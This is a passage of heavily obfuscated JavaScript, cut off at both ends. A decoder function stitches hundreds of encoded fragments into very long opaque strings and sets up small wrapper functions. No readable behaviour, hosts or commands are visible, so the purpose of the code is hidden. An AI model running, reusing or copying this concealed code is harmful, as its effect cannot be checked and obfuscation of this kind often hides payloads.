x(y,A,B,E,F,H,J);},c[U(0x875,'VdN7')]=function(A,B){return A!==B;},c[U(0x350,'Pl$]')]=function(A,B){return A!==B;},c[U(0x37c,'poh6')]=function(A,B){return A!==B;},c[U(0x3ce,'QbyL')]=function(A,B){return A!==B;},c[U(0x4bd,'b(Kg')]=function(x,y,A,B,E,F,H){return x(y,A,B,E,F,H);},c[U(0x779,'*Fo9')]=function(x,y){return x(y);},c[U(0x1e0,'sQb1')]=function(x,y,A,B,E){return x(y,A,B,E);},c[U(0x781,'SjWL')]=function(A,B){return A||B;},c[U(0x6a4,'kycW')]=U(0x2a3,'toLm')+U(0x4b1,'N!3(')+U(0x41a,'3vz*')+U(0x49a,'gZX^')+U(0x8ee,'%WWZ')+U(0x671,'duJ)')+U(0x253,'dy%H')+U(0x519,'FFV&')+U(0x3f6,'w(JS')+U(0x4e0,'HeJr')+U(0x300,'HeJr')+U(0x751,'Fvh)')+U(0x468,'c[*R')+U(0x496,'kycW')+U(0x422,'*SJp')+U(0x2bb,'8koL')+U(0x51b,'j0QS')+U(0x33c,'F%2s')+U(0x86c,'poh6')+U(0x688,'VniK')+U(0x1c2,'oK4c')+U(0x48f,'#V8t')+U(0x52a,'3q4C')+U(0x706,'HeJr')+U(0x2f7,'AT$F')+U(0x47b,'N!3(')+U(0x8b5,'3vz*')+U(0x640,'CZp!')+U(0x43a,'m%fz')+U(0x8d2,'F%2s')+U(0x787,'3vz*')+U(0x550,'UvqJ')+U(0x2f8,'jOpv')+U(0x812,'#V8t')+U(0x889,'%WWZ')+U(0x74f,'m%fz')+U(0x67f,'*SJp')+U(0x723,'[76R')+U(0x533,'%WWZ')+U(0x5ec,'b(Kg')+U(0x4de,'[76R')+U(0x60f,'Fvh)')+U(0x78c,'h%*w')+U(0x263,'HqYG')+U(0x623,'VniK')+U(0x80c,'j0QS')+U(0x1bd,'jOpv')+U(0x41e,'FFV&')+U(0x6c2,'CZp!')+U(0x26f,'h%*w')+U(0x416,'fuu9')+U(0x1cc,'U$u%')+U(0x716,'toLm')+U(0x6ad,'Pl$]')+U(0x36e,'N!3(')+U(0x405,'3vz*')+U(0x23b,'KCUE')+U(0x7b8,'KCUE')+U(0x4b3,'nSHv')+U(0x61c,'FFV&')+U(0x2cb,'Pl$]')+U(0x8a2,'HqYG')+U(0x3e7,'F%2s')+U(0x511,'nSHv')+U(0x1a2,'#V8t')+U(0x719,'KDuS')+U(0x638,'*Fo9')+U(0x8b9,'sTHq')+U(0x7ab,'*Fo9')+U(0x530,'kycW')+U(0x6d9,'b(Kg')+U(0x3ba,'m%fz')+U(0x586,'8koL')+U(0x63d,'Fvh)')+U(0x35d,'dy%H')+U(0x2c6,'[76R')+U(0x2f2,'Bt%l')+U(0x3f7,'duJ)')+U(0x42f,'VdN7')+U(0x4ec,'oK4c')+U(0x3ab,'poh6')+U(0x5c6,'%WWZ')+U(0x6a9,'*Fo9')+U(0x203,'b(Kg')+U(0x74c,'N!3(')+U(0x82e,'fuu9')+U(0x5bc,'nSHv')+U(0x42c,'Mrr@')+U(0x44d,'*Fo9')+U(0x1c3,'*SJp')+U(0x199,'j0QS')+U(0x4c8,'nSHv')+U(0x672,'*SJp')+U(0x4ab,'Bt%l')+U(0x411,'VdN7')+U(0x531,'c[*R')+U(0x373,'3q4C')+U(0x412,'KDuS')+U(0x80e,'*SJp')+U(0x218,'VdN7')+U(0x1af,'KDuS')+U(0x84b,'KDuS')+U(0x65c,'dy%H')+U(0x627,'Bt%l')+U(0x67c,'%WWZ')+U(0x846,'#V8t')+U(0x6c1,'QbyL')+U(0x247,'j0QS')+U(0x48c,'Mrr@')+U(0x8ed,'8koL')+U(0x41c,'c[*R')+U(0x54c,'b(Kg')+U(0x1b6,'poh6')+U(0x516,'CZp!')+U(0x251,'c[*R')+U(0x292,'VdN7')+U(0x685,'FFV&')+U(0x48e,'sTHq')+U(0x3fd,'c[*R')+U(0x423,'[76R')+U(0x521,'nSHv')+U(0x849,'nSHv')+U(0x6f1,'VniK')+U(0x27e,'%WWZ')+U(0x7a9,'oK4c')+U(0x565,'duJ)')+U(0x66c,'oK4c')+U(0x288,'AT$F')+U(0x1a1,'CZp!')+U(0x85b,'nSHv')+U(0x687,'j0QS')+U(0x33e,'[76R')+U(0x4e3,'gZX^')+U(0x824,'KCUE')+U(0x51f,'HeJr')+U(0x5ff,'m%fz')+U(0x376,'8koL')+U(0x62e,'j0QS')+U(0x434,'h%*w')+U(0x341,'hbbG')+U(0x58c,'HeJr')+U(0x3c3,'hbbG')+U(0x551,'c[*R')+U(0x816,'sTHq')+U(0x7d7,'duJ)')+U(0x583,'AT$F')+U(0x274,'VdN7')+U(0x5bf,'HeJr')+U(0x297,'!pIf')+U(0x3f9,'sTHq')+U(0x8ce,'QbyL')+U(0x5dd,'duJ)')+U(0x70f,'UvqJ')+U(0x1d3,'nSHv')+U(0x5a4,'3vz*')+U(0x2c7,'dy%H')+U(0x22a,'hbbG')+U(0x78f,'sQb1')+U(0x451,'Fvh)')+U(0x2b6,'KDuS')+U(0x363,'KDuS')+U(0x3f5,'N!3(')+U(0x7a6,'gZX^')+U(0x7cb,'j0QS')+U(0x28a,'h%*w')+U(0x802,'F%2s')+U(0x4ee,'VniK')+U(0x536,'[76R')+U(0x2ae,'nSHv')+U(0x443,'HeJr')+U(0x5df,'nSHv')+U(0x60c,'HqYG')+U(0x89b,'Fvh)')+U(0x8e3,'b04i')+U(0x222,'KCUE')+U(0x32e,'KDuS')+U(0x418,'SjWL')+U(0x84a,'sTHq')+U(0x539,'Fvh)')+U(0x566,'3vz*')+U(0x34a,'poh6')+U(0x65e,'poh6')+U(0x2d3,'VjEG')+U(0x2e2,'poh6')+U(0x7f9,'nSHv')+U(0x798,'sTHq')+U(0x6ca,'KDuS')+U(0x6c9,'Mrr@')+U(0x3b2,'Mrr@')+U(0x8d8,'w(JS')+U(0x8db,'SjWL')+U(0x1c1,'dy%H')+U(0x1de,'8koL')+U(0x845,'N!3(')+U(0x1e1,'!pIf')+U(0x7ed,'8koL')+U(0x578,'HeJr')+U(0x3b4,'[76R')+U(0x53e,'KDuS')+U(0x30a,'dy%H')+(U(0x8ef,'U$u%')+U(0x5cb,'dy%H')+U(0x797,'fuu9')+U(0x8e9,'sQb1')+U(0x71c,'AT$F')+U(0x871,'sTHq')+U(0x480,'m%fz')+U(0x7ec,'HeJr')+U(0x574,'FFV&')+U(0x298,'HeJr')+U(0x359,'m%fz')+U(0x771,'jOpv')+U(0x535,'!pIf')+U(0x6d4,'hbbG')+U(0x26b,'fuu9')+U(0x654,'VdN7')+U(0x84c,'VdN7')+U(0x414,'!pIf')+U(0x613,'*SJp')+U(0x85d,'Mrr@')+U(0x594,'F%2s')+U(0x8c5,'FFV&')+U(0x8d6,'dy%H')+U(0x7c6,'dy%H')+U(0x337,'F%2s')+U(0x767,'Pl$]')+U(0x6d3,'nSHv')+U(0x5a7,'jOpv')+U(0x217,'duJ)')+U(0x4e2,'kycW')+U(0x3fb,'FFV&')+U(0x80a,'dy%H')+U(0x8cd,'nSHv')+U(0x675,'jOpv')+U(0x306,'#V8t')+U(0x351,'Bt%l')+U(0x6b6,'v7jd')+U(0x843,'fuu9')+U(0x874,'Fvh)')+U(0x473,'gZX^')+U(0x634,'VniK')+U(0x47a,'KDuS')+U(0x21e,'hbbG')+U(0x1b5,'%WWZ')+U(0x83f,'VniK')+U(0x1ad,'dy%H')+U(0x72b,'*Fo9')+U(0x1b8,'m%fz')+U(0x761,'Bt%l')+U(0x369,'v7jd')+U(0x66d,'KCUE')+U(0x241,'*SJp')+U(0x463,'b04i')+U(0x7e1,'jOpv')+U(0x45c,'Pl$]')+U(0x89d,'kycW')+U(0x8ec,'jOpv')+U(0x36a,'KCUE')+U(0x81c,'3vz*')+U(0x7ef,'[76R')+U(0x504,'HqYG')+U(0x8d3,'QbyL')+U(0x1f0,'duJ)')+U(0x8f3,'KCUE')+U(0x3db,'Fvh)')+U(0x41f,'b04i')+U(0x690,'poh6')+U(0x857,'nSHv')+U(0x424,'oK4c')+U(0x53a,'FFV&')+U(0x46d,'Mrr@')+U(0x681,'Bt%l')+U(0x86f,'VdN7')+U(0x544,'m%fz')+U(0x495,'b(Kg')+U(0x4b2,'U$u%')+U(0x53c,'KCUE')+U(0x6d0,'8koL')+U(0x2be,'j0QS')+U(0x890,'F%2s')+U(0x36f,'FFV&')+U(0x593,'U$u%')+U(0x63f,'h%*w')+U(0x313,'fuu9')+U(0x8ea,'poh6')+U(0x729,'8koL')+U(0x82f,'3vz*')+U(0x69b,'N!3(')+U(0x827,'sQb1')+U(0x8b8,'kycW')+U(0x49f,'poh6')+U(0x8bd,'h%*w')+U(0x1f7,'kycW')+U(0x56d,'gZX^')+U(0x65a,'U$u%')+U(0x813,'jOpv')+U(0x6dc,'Mrr@')+U(0x21d,'!pIf')+U(0x820,'3vz*')+U(0x7ad,'N!3(')+U(0x1ca,'sTHq')+U(0x6b0,'[76R')+U(0x7ac,'Bt%l')+U(0x2bd,'poh6')+U(0x4ae,'HqYG')+U(0x547,'sTHq')+U(0x794,'%WWZ')+U(0x1fd,'j0QS')+U(0x596,'KCUE')+U(0x752,'w(JS')+U(0x842,'j0QS')+U(0x891,'VdN7')+U(0x666,'jOpv')+U(0x1be,'N!3(')+U(0x6ce,'sQb1')+U(0x1f8,'8koL')+U(0x5d9,'*Fo9')+U(0x33f,'U$u%')+U(0x469,'j0QS')+U(0x527,'h%*w')+U(0x840,'!pIf')+U(0x652,'[76R')+U(0x793,'CZp!')+U(0x1cb,'VniK')+U(0x2eb,'kycW')+U(0x37f,'oK4c')+U(0x6f3,'F%2s')+U(0x453,'UvqJ')+U(0x6a1,'Bt%l')+U(0x20c,'m%fz')+U(0x4da,'poh6')+U(0x32b,'oK4c')+U(0x4a2,'b(Kg')+U(0x7c5,'[76R')+U(0x4c1,'dy%H')+U(0x4f7,'hbbG')+U(0x2f6,'dy%H')+U(0x1ea,'KCUE')+U(0x3e4,'nSHv')+U(0x6ac,'KDuS')+U(0x73d,'QbyL')+U(0x1a8,'CZp!')+U(0x8b7,'[76R')+U(0x208,'j0QS')+U(0x4a7,'KCUE')+U(0x22e,'UvqJ')+U(0x864,'SjWL')+U(0x3c1,'dy%H')+U(0x345,'Fvh)')+U(0x5de,'HeJr')+U(0x86a,'Mrr@')+U(0x378,'N!3(')+U(0x4d9,'Fvh)')+U(0x6e9,'UvqJ')+U(0x202,'hbbG')+U(0x526,'poh6')+U(0x599,'!pIf')+U(0x74b,'KDuS')+U(0x2b5,'poh6')+U(0x88d,'AT$F')+U(0x3f3,'fuu9')+U(0x88c,'KCUE')+U(0x610,'SjWL')+U(0x8e1,'dy%H')+U(0x51a,'8koL')+U(0x68e,'gZX^')+U(0x307,'kycW')+U(0x7d6,'w(JS')+U(0x1eb,'*Fo9')+U(0x696,'w(JS')+U(0x7b0,'VjEG')+U(0x8c1,'b(Kg')+U(0x5aa,'!pIf')+U(0x197,'%WWZ')+U(0x629,'m%fz')+U(0x5b0,'c[*R')+U(0x56b,'*Fo9')+U(0x262,'KDuS')+U(0x40b,'VniK')+U(0x484,'HeJr')+U(0x3e5,'kycW')+U(0x4e5,'*Fo9')+U(0x2dd,'3vz*')+U(0x1d8,'VjEG')+U(0x390,'FFV&')+U(0x8f1,'duJ)')+U(0x25f,'VjEG')+U(0x4cc,'v7jd')+U(0x1fc,'HqYG')+U(0x6e5,'j0QS')+U(0x83d,'dy%H')+U(0x59d,'b04i')+U(0x739,'jOpv')+U(0x4d0,'KCUE')+U(0x5cf,'dy%H')+U(0x7a2,'jOpv')+U(0x243,'VniK')+U(0x2cc,'Bt%l')+U(0x4f1,'kycW')+U(0x5f7,'sQb1'))+(U(0x275,'3vz*')+U(0x214,'w(JS')+U(0x448,'Pl$]')+U(0x58a,'fuu9')+U(0x749,'3q4C')+U(0x5fb,'j0QS')+U(0x44a,'kycW')+U(0x632,'!pIf')+U(0x2a7,'sTHq')+U(0x2c2,'*Fo9')+U(0x456,'VjEG')+U(0x4b7,'U$u%')+U(0x7b2,'KCUE')+U(0x380,'b04i')+U(0x32d,'toLm')+U(0x54e,'U$u%')+U(0x5c1,'VjEG')+U(0x332,'F%2s')+U(0x567,'Fvh)')+U(0x3d9,'gZX^')+U(0x2b8,'*Fo9')+U(0x1c4,'VjEG')+U(0x331,'nSHv')+U(0x869,'hbbG')+U(0x4c3,'toLm')+U(0x384,'kycW')+U(0x743,'VdN7')+U(0x402,'3q4C')+U(0x4dd,'gZX^')+U(0x73b,'VdN7')+U(0x6f6,'nSHv')+U(0x5ee,'*SJp')+U(0x69d,'3vz*')+U(0x343,'!pIf')+U(0x821,'HqYG')+U(0x45f,'j0QS')+U(0x2d1,'poh6')+U(0x806,'m%fz')+U(0x52b,'fuu9')+U(0x431,'Pl$]')+U(0x69c,'dy%H')+U(0x360,'VjEG')+U(0x540,'dy%H')+U(0x86b,'oK4c')+U(0x4db,'Fvh)')+U(0x5da,'m%fz')+U(0x6d2,'kycW')+U(0x803,'nSHv')+U(0x541,'U$u%')+U(0x815,'Mrr@')+U(0x78a,'3vz*')+U(0x490,'U$u%')+U(0x646,'8koL')+U(0x8a6,'b04i')+U(0x563,'FFV&')+U(0x462,'b04i')+U(0x2e8,'HeJr')+U(0x50b,'8koL')+U(0x59c,'h%*w')+U(0x7e7,'Fvh)')+U(0x31b,'Fvh)')+U(0x810,'m%fz')+U(0x8df,'3vz*')+U(0x4ff,'SjWL')+U(0x261,'F%2s')+U(0x4f0,'w(JS')+U(0x69f,'m%fz')+U(0x457,'F%2s')+U(0x6e0,'HqYG')+U(0x525,'VniK')+U(0x213,'3q4C')+U(0x5f0,'U$u%')+U(0x2b7,'toLm')+U(0x50c,'VdN7')+U(0x475,'j0QS')+U(0x3e2,'N!3(')+U(0x39e,'[76R')+U(0x37b,'h%*w')+U(0x5fd,'QbyL')+U(0x814,'HqYG')+U(0x721,'w(JS')+U(0x8f2,'Mrr@')+U(0x5cc,'oK4c')+U(0x42e,'AT$F')+U(0x299,'U$u%')+U(0x87b,'3vz*')+U(0x768,'CZp!')+U(0x1f9,'Bt%l')+U(0x826,'b04i')+U(0x404,'3q4C')+U(0x600,'QbyL')+U(0x61d,'oK4c')+U(0x67a,'3q4C')+U(0x7ee,'poh6')+U(0x35f,'!pIf')+U(0x7d2,'oK4c')+U(0x27f,'FFV&')+U(0x2d4,'FFV&')+U(0x2a0,'#V8t')+U(0x50d,'sTHq')+U(0x552,'KDuS')+U(0x20e,'v7jd')+U(0x7a7,'F%2s')+U(0x1e8,'duJ)')+U(0x7b3,'gZX^')+U(0x4f9,'!pIf')+U(0x778,'j0QS')+U(0x619,'VniK')+U(0x3f4,'#V8t')+U(0x75b,'jOpv')+U(0x70b,'#V8t')+U(0x264,'CZp!')+U(0x1d0,'Pl$]')+U(0x1f4,'toLm')+U(0x5a8,'h%*w')+U(0x8c3,'*SJp')+U(0x554,'v7jd')+U(0x5c9,'Bt%l')+U(0x1c8,'FFV&')+U(0x4a8,'F%2s')+U(0x310,'3vz*')+U(0x73f,'3vz*')+U(0x1ba,'Mrr@')+U(0x2a8,'*Fo9')+U(0x7c7,'KCUE')+U(0x568,'QbyL')+U(0x478,'*Fo9')+U(0x538,'VdN7')+U(0x476,'Pl$]')+U(0x2cd,'*SJp')+U(0x33b,'VniK')+U(0x2c4,'fuu9')+U(0x2aa,'!pIf')+U(0x860,'w(JS')+U(0x5ac,'3vz*')+U(0x3a5,'8koL')+U(0x1d1,'VniK')+U(0x628,'QbyL')+U(0x248,'hbbG')+U(0x611,'HeJr')+U(0x8e6,'KCUE')+U(0x4d5,'HeJr')+U(0x867,'KCUE')+U(0x559,'sQb1')+U(0x5ae,'N!3(')+U(0x81d,'toLm')+U(0x617,'HqYG')+U(0x2f1,'Fvh)')+U(0x513,'v7jd')+U(0x8bf,'UvqJ')+U(0x2ca,'nSHv')+U(0x507,'gZX^')+U(0x8e8,'3q4C')+U(0x501,'hbbG')+U(0x6cc,'KCUE')+U(0x8f0,'m%fz')+U(0x4d1,'Bt%l')+U(0x8cf,'duJ)')+U(0x433,'VjEG')+U(0x428,'sTHq')+U(0x366,'duJ)')+U(0x630,'w(JS')+U(0x28b,'c[*R')+U(0x6c8,'toLm')+U(0x4e9,'KCUE')+U(0x1cf,'fuu9')+U(0x1ec,'F%2s')+U(0x833,'VdN7')+U(0x3fa,'c[*R')+U(0x295,'3vz*')+U(0x2fb,'*SJp')+U(0x52e,'Pl$]')+U(0x657,'3vz*')+U(0x3d6,'j0QS')+U(0x772,'sQb1')+U(0x283,'VdN7')+U(0x467,'3vz*')+U(0x239,'toLm')+U(0x281,'VjEG')+U(0x1a5,'KCUE')+U(0x40f,'3q4C')+U(0x29b,'8koL')+U(0x85e,'Mrr@')+U(0x663,'sQb1')+U(0x2cf,'h%*w')+U(0x61e,'poh6')+U(0x2a2,'UvqJ')+U(0x60a,'fuu9')+U(0x225,'HeJr')+U(0x643,'h%*w')+U(0x5fc,'F%2s')+U(0x848,'kycW')+U(0x53f,'N!3(')+U(0x873,'toLm')+U(0x3bc,'Pl$]')+U(0x2fe,'m%fz')+U(0x3d7,'*SJp')+U(0x425,'#V8t')+U(0x79d,'3vz*')+U(0x733,'3vz*'))+(U(0x62c,'CZp!')+U(0x888,'b04i')+U(0x7d8,'VjEG')+U(0x872,'KCUE')+U(0x220,'Pl$]')+U(0x47c,'b04i')+U(0x76b,'poh6')+U(0x3eb,'N!3(')+U(0x7df,'sQb1')+U(0x829,'CZp!')+U(0x545,'dy%H')+U(0x6d7,'N!3(')+U(0x36c,'*SJp')+U(0x6a7,'jOpv')+U(0x6f2,'QbyL')+U(0x5ef,'*SJp')+U(0x8c0,'%WWZ')+U(0x34b,'F%2s')+U(0x2d9,'Pl$]')+U(0x441,'3q4C')+U(0x43c,'AT$F')+U(0x760,'poh6')+U(0x2df,'Fvh)')+U(0x1a9,'Mrr@')+U(0x1e3,'Pl$]')+U(0x31a,'oK4c')+U(0x3dd,'Pl$]')+U(0x616,'oK4c')+U(0x788,'VdN7')+U(0x318,'VdN7')+U(0x7b5,'h%*w')+U(0x5c0,'jOpv')+U(0x1e2,'%WWZ')+U(0x6fa,'F%2s')+U(0x582,'SjWL')+U(0x5e6,'VjEG')+U(0x67e,'3vz*')+U(0x1fa,'!pIf')+U(0x677,'toLm')+U(0x836,'8koL')+U(0x868,'kycW')+U(0x590,'KDuS')+U(0x5a6,'gZX^')+U(0x5d0,'hbbG')+U(0x673,'Pl$]')+U(0x21a,'b(Kg')+U(0x61a,'m%fz')+U(0x508,'*SJp')+U(0x4ad,'c[*R')+U(0x23a,'b(Kg')+U(0x4c7,'h%*w')+U(0x556,'nSHv')+U(0x5a1,'*SJp')+U(0x417,'jOpv')+U(0x728,'F%2s')+U(0x1f1,'oK4c')+U(0x71d,'kycW')+U(0x7a1,'AT$F')+U(0x2d0,'F%2s')+U(0x777,'%WWZ')+U(0x524,'QbyL')+U(0x427,'h%*w')+U(0x69e,'FFV&')+U(0x3e8,'c[*R')+U(0x34e,'b04i')+U(0x837,'!pIf')+U(0x344,'dy%H')+U(0x36b,'UvqJ')+U(0x22b,'HeJr')+U(0x5f3,'VniK')+U(0x30f,'UvqJ')+U(0x356,'hbbG')+U(0x3b6,'8koL')+U(0x232,'!pIf')+U(0x352,'b04i')+U(0x3b7,'oK4c')+U(0x326,'HqYG')+U(0x655,'UvqJ')+U(0x4b0,'U$u%')+U(0x3aa,'fuu9')+U(0x285,'VniK')+U(0x804,'VdN7')+U(0x4aa,'QbyL')+U(0x78d,'FFV&')+U(0x7f4,'8koL')+U(0x62a,'hbbG')+U(0x294,'sTHq')+U(0x697,'sTHq')+U(0x308,'dy%H')+U(0x5e0,'j0QS')+U(0x756,'3q4C')+U(0x5a0,'poh6')+U(0x246,'duJ)')+U(0x1e4,'c[*R')+U(0x6c4,'j0QS')+U(0x3e1,'3q4C')+U(0x339,'VdN7')+U(0x55b,'Pl$]')+U(0x1fe,'dy%H')+U(0x35c,'Fvh)')+U(0x5c3,'*Fo9')+U(0x4ca,'fuu9')+U(0x76d,'v7jd')+U(0x2ef,'m%fz')+U(0x270,'VniK')+U(0x7da,'%WWZ')+U(0x8ba,'AT$F')+U(0x491,'3vz*')+U(0x7b9,'dy%H')+U(0x265,'nSHv')+U(0x81a,'8koL')+U(0x396,'hbbG')+U(0x2e1,'dy%H')+U(0x4f2,'sQb1')+U(0x196,'F%2s')+U(0x710,'KDuS')+U(0x606,'%WWZ')+U(0x811,'U$u%')+U(0x678,'N!3(')+U(0x38b,'v7jd')+U(0x494,'sQb1')+U(0x7c8,'CZp!')+U(0x327,'*SJp')+U(0x2bc,'VjEG')+U(0x6a8,'AT$F')+U(0x8af,'VdN7')+U(0x1e6,'w(JS')+U(0x59b,'3vz*')+U(0x3ae,'nSHv')+U(0x80f,'sTHq')+U(0x410,'b04i')+U(0x34f,'%WWZ')+U(0x22c,'kycW')+U(0x847,'8koL')+U(0x742,'8koL')+U(0x711,'N!3(')+U(0x8a9,'SjWL')+U(0x58f,'HeJr')+U(0x3c4,'kycW')+U(0x534,'U$u%')+U(0x557,'Mrr@')+U(0x459,'Fvh)')+U(0x420,'sTHq')+U(0x55c,'UvqJ')+U(0x465,'VdN7')+U(0x1b4,'b(Kg')+U(0x621,'KDuS')+U(0x753,'%WWZ')+U(0x3b9,'AT$F')+U(0x61b,'SjWL')+U(0x3a9,'HeJr')+U(0x7c9,'m%fz')+U(0x40d,'3q4C')+U(0x741,'oK4c')+U(0x394,'N!3(')+U(0x523,'oK4c')+U(0x3a3,'jOpv')+U(0x63e,'UvqJ')+U(0x29e,'UvqJ')+U(0x4d6,'HeJr')+U(0x7c4,'HeJr')+U(0x2de,'Fvh)')+U(0x7ba,'HeJr')+U(0x77d,'jOpv')+U(0x5c7,'FFV&')+U(0x400,'VniK')+U(0x278,'fuu9')+U(0x25b,'*Fo9')+U(0x71e,'b04i')+U(0x7e4,'8koL')+U(0x272,'F%2s')+U(0x1b0,'gZX^')+U(0x823,'FFV&')+U(0x20a,'toLm')+U(0x522,'HeJr')+U(0x25c,'sTHq')+U(0x4d2,'VdN7')+U(0x3ca,'U$u%')+U(0x645,'h%*w')+U(0x6af,'3q4C')+U(0x3ef,'toLm')+U(0x576,'KCUE')+U(0x71a,'UvqJ')+U(0x8b2,'3vz*')+U(0x8b3,'j0QS')+U(0x542,'duJ)')+U(0x631,'*SJp')+U(0x3b0,'jOpv')+U(0x282,'HeJr')+U(0x492,'KDuS')+U(0x4ea,'VniK')+U(0x26a,'%WWZ')+U(0x626,'3vz*')+U(0x1ae,'jOpv')+U(0x587,'b04i')+U(0x863,'v7jd')+U(0x5ce,'*Fo9')+U(0x5e9,'gZX^')+U(0x2bf,'#V8t')+U(0x387,'3q4C'))+(U(0x899,'dy%H')+U(0x3f2,'b(Kg')+U(0x4a5,'sQb1')+U(0x605,'F%2s')+U(0x825,'#V8t')+U(0x7ce,'N!3(')+U(0x55f,'*SJp')+U(0x86d,'F%2s')+U(0x57a,'Mrr@')+U(0x66e,'UvqJ')+U(0x698,'m%fz')+U(0x785,'KCUE')+U(0x7c1,'b(Kg')+U(0x746,'FFV&')+U(0x5d7,'b04i')+U(0x5b1,'8koL')+U(0x7a8,'m%fz')+U(0x8d4,'KDuS')+U(0x85a,'*Fo9')+U(0x31c,'%WWZ')+U(0x72d,'m%fz')+U(0x5ad,'8koL')+U(0x68c,'poh6')+U(0x8e7,'*SJp')+U(0x5f4,'b04i')+U(0x4be,'kycW')+U(0x509,'8koL')+U(0x800,'AT$F')+U(0x8bc,'VniK')+U(0x78e,'sTHq')+U(0x3af,'v7jd')+U(0x375,'*Fo9')+U(0x879,'[76R')+U(0x4cd,'c[*R')+U(0x4ac,'jOpv')+U(0x47d,'gZX^')+U(0x37e,'toLm')+U(0x5bd,'hbbG')+U(0x319,'!pIf')+U(0x44f,'duJ)')+U(0x2ea,'8koL')+U(0x322,'Bt%l')+U(0x1e7,'F%2s')+U(0x80b,'KDuS')+U(0x79b,'oK4c')+U(0x517,'Pl$]')+U(0x2d2,'b04i')+U(0x269,'kycW')+U(0x506,'kycW')+U(0x36d,'m%fz')+U(0x2af,'#V8t')+U(0x56e,'*SJp')+U(0x84d,'dy%H')+U(0x6b3,'VdN7')+U(0x8b0,'UvqJ')+U(0x571,'KCUE')+U(0x44b,'*Fo9')+U(0x641,'U$u%')+U(0x658,'c[*R')+U(0x737,'m%fz')+U(0x88f,'3vz*')+U(0x260,'oK4c')+U(0x6bd,'F%2s')+U(0x77f,'toLm')+U(0x72e,'jOpv')+U(0x732,'oK4c')+U(0x3e9,'c[*R')+U(0x795,'U$u%')+U(0x259,'AT$F')+U(0x7dd,'fuu9')+U(0x7f7,'QbyL')+U(0x6a3,'nSHv')+U(0x333,'U$u%')+U(0x4e6,'FFV&')+U(0x28e,'QbyL')+U(0x6ee,'jOpv')+U(0x6c6,'poh6')+U(0x426,'CZp!')+U(0x26c,'v7jd')+U(0x7f3,'#V8t')+U(0x60d,'kycW')+U(0x7fe,'Mrr@')+U(0x216,'jOpv')+U(0x7b1,'#V8t')+U(0x607,'%WWZ')+U(0x221,'jOpv')+U(0x664,'VniK')+U(0x618,'VniK')+U(0x64f,'VniK')+U(0x852,'duJ)')+U(0x51c,'N!3(')+U(0x6b5,'h%*w')+U(0x39f,'Fvh)')+U(0x6df,'3q4C')+U(0x4fd,'v7jd')+U(0x1a3,'U$u%')+U(0x71b,'*Fo9')+U(0x8c9,'Fvh)')+U(0x3ad,'Pl$]')+U(0x5f6,'VdN7')+U(0x6a5,'VdN7')+U(0x73a,'kycW')+U(0x1f5,'FFV&')+U(0x762,'toLm')+U(0x330,'j0QS')+U(0x8dc,'j0QS')+U(0x271,'oK4c')+U(0x362,'h%*w')+U(0x51d,'SjWL')+U(0x856,'*Fo9')+U(0x471,'!pIf')+U(0x19e,'j0QS')+U(0x6a6,'HqYG')+U(0x60e,'dy%H')+U(0x6f7,'fuu9')+U(0x1df,'QbyL')+U(0x81b,'nSHv')+U(0x754,'SjWL')+U(0x561,'KDuS')+U(0x7b4,'Mrr@')+U(0x5dc,'Mrr@')+U(0x56f,'[76R')+U(0x2e0,'QbyL')+U(0x736,'w(JS')+U(0x55d,'toLm')+U(0x301,'v7jd')+U(0x1ab,'HeJr')+U(0x482,'m%fz')+U(0x6fb,'UvqJ')+U(0x5f5,'nSHv')+U(0x7bb,'hbbG')+U(0x45a,'*Fo9')+U(0x726,'KDuS')+U(0x408,'duJ)')+U(0x305,'sQb1')+U(0x894,'F%2s')+U(0x5ab,'#V8t')+U(0x895,'oK4c')+U(0x6cb,'3vz*')+U(0x3ed,'Bt%l')+U(0x636,'VniK')+U(0x4e1,'HqYG')+U(0x502,'8koL')+U(0x323,'[76R')+U(0x4f4,'jOpv')+U(0x602,'#V8t')+U(0x3f1,'N!3(')+U(0x5d3,'j0QS')+U(0x355,'HeJr')+U(0x674,'b04i')+U(0x7e5,'SjWL')+U(0x74e,'QbyL')+U(0x4d4,'KCUE')+U(0x21c,'N!3(')+U(0x3bb,'oK4c')+U(0x44e,'F%2s')+U(0x8ac,'duJ)')+U(0x63a,'Bt%l')+U(0x67b,'poh6')+U(0x855,'%WWZ')+U(0x72f,'jOpv')+U(0x591,'b04i')+U(0x29d,'U$u%')+U(0x7f0,'Mrr@')+U(0x64a,'h%*w')+U(0x2a6,'w(JS')+U(0x442,'jOpv')+U(0x2fc,'b(Kg')+U(0x1cd,'toLm')+U(0x64e,'sQb1')+U(0x445,'UvqJ')+U(0x7be,'dy%H')+U(0x4ed,'j0QS')+U(0x8a0,'toLm')+'Dq'),c[U(0x7e0,'VdN7')]=U(0x532,'!pIf')+U(0x758,'VdN7')+U(0x6f9,'kycW')+U(0x7d5,'F%2s')+U(0x83b,'c[*R')+U(0x570,'FFV&')+U(0x66a,'N!3(')+U(0x47f,'KDuS')+U(0x832,'8koL')+U(0x3bd,'!pIf')+U(0x3ea,'QbyL')+U(0x8c4,'HqYG')+U(0x667,'b(Kg')+U(0x528,'*Fo9')+U(0x6c5,'fuu9')+U(0x65b,'j0QS')+U(0x505,'Pl$]')+U(0x6e4,'jOpv')+U(0x773,'c[*R')+U(0x878,'m%fz')+U(0x1c9,'b04i')+U(0x595,'U$u%')+U(0x1e9,'VjEG')+U(0x2a9,'HqYG')+U(0x4d3,'*SJp')+U(0x45b,'dy%H')+U(0x413,'F%2s')+U(0x689,'jOpv')+U(0x372,'%WWZ')+U(0x6d5,'SjWL')+U(0x8cb,'Mrr@')+U(0x38e,'dy%H')+U(0x81f,'*Fo9')+U(0x388,'!pIf')+U(0x76c,'3q4C')+U(0x7e8,'Pl$]')+U(0x35e,'3q4C')+U(0x679,'nSHv')+U(0x7ca,'N!3(')+U(0x1c7,'HeJr')+U(0x62b,'VdN7')+U(0x1d2,'AT$F')+U(0x432,'KCUE')+U(0x1f3,'HeJr')+U(0x699,'j0QS')+U(0x7e9,'fuu9')+U(0x7e3,'Pl$]')+U(0x585,'hbbG')+U(0x7a0,'toLm')+U(0x19c,'w(JS')+U(0x789,'HeJr')+U(0x747,'AT$F')+U(0x6e3,'*Fo9')+U(0x82a,'8koL')+U(0x5fe,'sQb1')+U(0x39a,'UvqJ')+U(0x1bf,'VdN7')+U(0x280,'VjEG')+U(0x862,'Pl$]')+U(0x3d0,'b04i')+U(0x866,'8koL')+U(0x7bc,'N!3(')+U(0x53d,'3vz*')+U(0x1ee,'nSHv')+U(0x58e,'SjWL')+U(0x231,'Bt%l')+U(0x6d6,'b04i')+U(0x1bb,'3q4C')+U(0x4a9,'oK4c')+U(0x409,'CZp!')+U(0x7a5,'kycW')+U(0x227,'h%*